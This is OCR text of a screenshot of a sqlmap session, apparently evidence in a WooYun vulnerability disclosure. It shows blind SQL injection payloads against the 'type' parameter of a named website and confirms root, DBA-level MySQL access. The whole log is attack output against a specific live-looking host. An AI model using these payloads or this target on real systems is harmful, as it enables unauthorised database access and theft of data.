 管理员: SQLMap
[*] starting at 20:36:28
[20:36:28] [INFO] parsing HTTP request from '3.txt'
[20:36:28] [WARNING] provided value for parameter 'query' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[20:36:28] [WARNING] provided value for parameter 'qtype' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[20:36:28] [INFO] resuming back-end DBMS 'mysql'
[20:36:28] [INFO] testing connection to the target URL
[20:36:28] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1 AND 2992=2992
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=1 AND SLEEP(6)
---
[20:36:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5
[20:36:28] [INFO] testing if current user is DBA
[20:36:28] [INFO] fetching current user
[20:36:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:36:28] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
root@localhost
current user is DBA:    True
[20:37:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.huajinsc.cn'
[*] shutting down at 20:37:14
D:\Python27>
www.wooyun.org